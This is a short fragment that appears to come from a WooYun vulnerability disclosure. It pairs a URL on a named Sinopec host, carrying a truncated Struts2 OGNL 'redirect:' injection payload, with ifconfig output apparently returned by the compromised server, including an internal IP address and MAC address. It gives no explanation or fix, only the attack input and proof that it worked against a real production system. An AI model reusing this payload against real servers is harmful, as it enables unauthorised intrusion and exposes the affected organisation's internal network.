 wma.ejoy.sinopec.com/wma//htmlLogin/o2oOneCoupons.action?redirect:${%23req%3d%23contex
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:01:D9
inet addr:10.248.250.103 Bcast:10.248.251.255 Mask:255.255.254.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1083477545 errors:0 dropped:0 overruns:0 frame:0
TX packets:846087260 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:235481675900 (219.3 GiB) TX bytes:582126440717 (542.1 GiB)
Interrupt:164
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:38090428 errors:0 dropped:0 overruns:0 frame:0
TX packets:38090428 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19169991494 (17.8 GiB) TX bytes:19169991494 (17.8 GiB)
www.wooyun.org